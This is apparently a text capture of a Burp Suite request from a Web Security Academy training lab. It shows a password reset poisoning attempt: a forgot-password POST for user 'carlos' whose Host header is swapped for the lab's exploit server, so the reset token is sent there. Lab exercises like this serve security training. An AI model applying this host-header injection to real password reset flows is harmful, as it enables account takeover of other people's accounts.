 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: https://exploit-0a1b0045048dba42c0caadf001eb007b.exploit-server.net
3 Cookie: _lab=
46%7cMCwCFAPU40mvPQvCmPjNbv4jxj9GBs6CAhQ%2bBVN1JxkS0xGNfjO0D8sU5ZtVzxKbWlCvqorHXa4%2fV
ezkkxowujH7bF1HgiBnmYlPIzJJ168A29Opee6OLiQNHHztZmcxDVEf7v4DbtsCNNOaFfcvtFTSAZRCjplMYnf
mFl6L1czxCaY%3d; session=R7YYHM5HhqHuurwWzeyDOmHn98IWf3vi
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a15002204feba8fc002ae5e003f000e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a15002204feba8fc002ae5e003f000e.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=7QEkbVE7TXFzNkvmZMDHz2mKkAzKqEIh&username=carlos